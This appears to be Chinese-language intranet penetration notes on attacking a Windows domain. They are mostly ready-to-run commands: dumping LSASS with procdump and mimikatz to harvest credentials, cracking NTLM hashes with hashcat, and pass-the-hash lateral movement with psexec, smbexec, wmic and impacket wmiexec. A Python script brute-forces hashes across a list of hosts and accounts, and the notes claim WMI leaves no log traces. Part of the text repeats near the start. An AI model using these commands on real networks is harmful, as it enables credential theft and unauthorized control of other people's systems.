- 案例1-Procdump+Mimikatz配合获取
- procdump配合mimikatz
procdump -accepteula -ma lsass.exe lsass.dmp
mimikatz上执行:
sekurlsa::minidump lsass.dmp
sekurlsa::logonPasswords full
#Pwdump7
#QuarksPwdump - 案例2-域横向移动SMB服务利用-psexec,smbexec(官方自带)
- psexec第二种:不用建立IPC直接提供明文账户密码
- 非官方自带-参考impacket工具包使用,操作简单,容易被杀
- smbexec无需先ipc链接 明文或hash传递
- 案例3-域横向移动WMI服务利用-cscript,wmiexec,wmic
- 自带cscript明文传递 有回显
- 套件impacket wmiexec 明文或hash传递 有回显exe版本
- 案例4-域横向移动以上服务hash批量利用-python编译exe
- pyinstaller.exe -F fuck_neiwang_002.py
import os,time
ips={
‘192.168.3.21’,
‘192.168.3.25’,
‘192.168.3.29’,
‘192.168.3.30’,
‘192.168.3.32’
}
users={
‘Administrator’,
‘boss’,
‘dbadmin’,
‘fileadmin’,
‘mack’,
‘mary’,
‘webadmin’
}
hashs={
‘ccef208c6485269c20db2cad21734fe7’,
‘518b98ad4178a53695dc997aa02d455c’
}

内网安全-域横向smb&wmi明文或hash传递
演示案例:
- Procdump+Mimikatz配合获取
- Hashcat破解获取Windows NTML Hash
- 域横向移动SMB服务利用-psexec,smbexec
- 域横向移动WMI服务利用-cscript,wmiexec,wmic
- 域横向移动以上服务hash批量利用-python编译exe
案例1-Procdump+Mimikatz配合获取
procdump配合mimikatz
procdump -accepteula -ma lsass.exe lsass.dmp
mimikatz上执行:
sekurlsa::minidump lsass.dmp
sekurlsa::logonPasswords full
#Pwdump7
#QuarksPwdump
hashcat -a 0 -m 1000 hash file —force
案例2-域横向移动SMB服务利用-psexec,smbexec(官方自带)
利用SMB服务可以通过明文或hash传递来远程执行,条件445服务端口开放。
#psexec第一种:先有ipc链接,psexec需要明文或hash传递
net use \192.168.3.32\ipc$ “admin!@#45” /user:ad
ministrator
psexec \192.168.3.32 -s cmd # 需要先有ipc链接 -s以System权限运行
psexec第二种:不用建立IPC直接提供明文账户密码
psexec \192.168.3.21 -u administrator -p Admin12345 -s cmd
psexec -hashes :$HASH$ ./administrator@10.1.2.3
psexec -hashes :$HASH$ domain/administrator@10.1.2.3
psexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32 官方Pstools无法采用hash连接
非官方自带-参考impacket工具包使用,操作简单,容易被杀
smbexec无需先ipc链接 明文或hash传递
smbexec god/administrator:Admin12345@192.168.3.21
smbexec ./administrator:admin!@#45@192.168.3.32
smbexec -hashes :$HASH$ ./admin@192.168.3.21
smbbexec -hashes :$HASH$ domain/admin@192.168.3.21
smbexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32
smbexec -hashes :ccef208c6485269c20db2cad21734fe7 god/administrator@192.168.3.21
案例3-域横向移动WMI服务利用-cscript,wmiexec,wmic
WMI(Windows Management Instrumentation) 是通过135端口进行利用,支持用户名明文或者hash的方式进行认证,并且该方法不会在目标日志系统留下痕迹。
#自带WMIC 明文传递 无回显
wmic /node:192.168.3.21 /user:administrator /password:Admin12345 process call create “cmd.exe /c ipconfig >C:\1.txt”
自带cscript明文传递 有回显
cscript //nologo wmiexec.vbs /shell 192.168.3.21 administrator Admin12345
套件impacket wmiexec 明文或hash传递 有回显exe版本
wmiexec ./administrator:admin!@#45@192.168.3.32 “whoami”
wmiexec god/administrator:Admin12345@192.168.3.21 “whoami”
wmiexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32 “whoami”
wmiexec -hashes :ccef208c6485269c20db2cad21734fe7 god/administrator@192.168.3.21 “whoami”
案例4-域横向移动以上服务hash批量利用-python编译exe
pyinstaller.exe -F fuck_neiwang_002.py
import os,time
ips={
‘192.168.3.21’,
‘192.168.3.25’,
‘192.168.3.29’,
‘192.168.3.30’,
‘192.168.3.32’
}
users={
‘Administrator’,
‘boss’,
‘dbadmin’,
‘fileadmin’,
‘mack’,
‘mary’,
‘webadmin’
}
hashs={
‘ccef208c6485269c20db2cad21734fe7’,
‘518b98ad4178a53695dc997aa02d455c’
}
for ip in ips:
for user in users:
for mimahash in hashs:
#wmiexec -hashes :hash god/user@ip whoami
exec = “wmiexec -hashes :”+mimahash+” god/“+user+”@”+ip+” whoami”
print(‘—->’ + exec + ‘<—-‘)
os.system(exec)
time.sleep(0.5)
涉及资源:
https://github.com/hashcat/hashcat
https://www.freebuf.com/sectool/164507.html
https://github.com/gentilkiwi/mimikatz/releases
https://github.com/SecureAuthCorp/impacket
https://gitee.com/RichChigga/impacket-examples-windows
https://docs.microsoft.com/zh-cn/sysinternals/downloads/pstools
https://docs.microsoft.com/zh-cn/sysinternals/downloads/procdump
https://pan.baidu.com/s/1Vh4ELTFvyBhv3Avzft1fCw 提取码:xiao

